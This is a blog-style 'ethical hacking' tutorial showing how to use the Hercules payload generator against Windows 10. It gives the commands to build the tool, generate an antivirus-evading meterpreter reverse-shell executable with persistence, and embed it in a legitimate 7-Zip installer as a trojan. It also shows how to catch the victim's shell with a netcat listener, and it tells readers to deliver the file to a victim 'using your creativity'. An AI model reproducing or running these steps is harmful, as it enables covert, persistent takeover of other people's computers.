

Hello aspiring Ethical Hackers. Today we will learn about a payload generator that I used in hacking Windows 10 (actually of its antivirus ). Since remote exploits ceased to exist in Windows operating systems after Windows XP, it can only be done by sending payloads in portable executables. The biggest challenge in sending these malicious portable executables is bypassing its security mechanisms. Enter Hercules.
Hercules is a special payload generator for hacking Windows that can bypass all antivirus software. It has features like persistence and keylogger which make it too cool. Named after a Greek Hero, Hercules stands up for its name. In our testing, none of the antivirus was able to detect payload generated by Hercules. Now let us see how Hercules can be used to hack Windows 10 . In Kali Linux, open a terminal and type command git clone https://github.com/EgeBalci/Hercules to clone Hercules into Kali Linux.


The tool is cloned into directory called Hercules. Navigate into that directory and view the contents of the directory as shown below. There is a directory called SOURCE. Move into that directory. There should be a file called HERCULES.go.
Now type command go build HERCULES.go to build this file. Remember Linux is very strict, so be careful with uppercase and lowercase. Once you run that command, we will get another file with the same name but without any extension as shown below.


Now its time to create our payload. Type command,
./HERCULES 192.168.25.146 4444 -p windows/meterpreter/reverse_tcp -a x86 -l dynamic
Let me explain this command.
192.168.25.146 – IP address of our attacker system ( in our case Kali Linux )
4444 – the port number over which we want our victim system to connect to us.
-p – payload ( in this case, windows/meterpreter/reverse_tcp )
-a – architecture of the payload ( 64 bits or 32 bits )
-l – linking ( static or dynamic, dynamic linking reduces the payload size )
Hit on Enter. Our payload is created in the same directory.

Our payload’s name is payload.exe. Type “ls” as shown below. Now send this file to our victim using your creativity.

On our Kali Linux, type command nc -l -p 4444. We are opening a netcat session on port 4444 ( the same port we set up above). Now when the user clicks on our payload, we will get the remote system’s shell as shown below.


Type command help to see all the commands we can execute on our target system.

For example, type command systeminfo to see all the system settings of our target. This was pretty simple. But this is a one time session, which means once you get out of this session you are disconnected from your victim.
So let’s add a little bit reality to our payload this time. Now we will add two things : persistence and embedding.
–persistence – Once our payload is executed by the victim, it will continually try to connect to our attacker system. So we can end the session and start it once again. The only condition is our victim’s system should be on and of course we should be listening.
–embed – we will add a genuine executable into our payload. Type command

./HERCULES 192.168.25.146 4444 -p windows/meterpreter/reverse_tcp -a x86 -l dynamic –persistence –embed=/root/Desktop/7z1602.exe

Here we are embedding 7zip into our payload. Remember we need to send the payload created in SOURCE directory to our victim.
So when victim clicks on our payload to install it, UAC will prompt this window( the user should get a whiff here, if he is aware ).

When the user clicks on “yes”, the installation will progress normally on the victim’s system.

And on our attacker system, we should have already got the victim’s shell as shown below. As I already told, this is a persistent connection. Disconnect the session by typing ‘CTRL+C” and connect again with nc -l -p 4444 to get the session back. Hope that was helpful. If you have any queries or doubts, please feel free to leave your comments.
That was all about hacking Windows 10 with Hercules Payload Generator.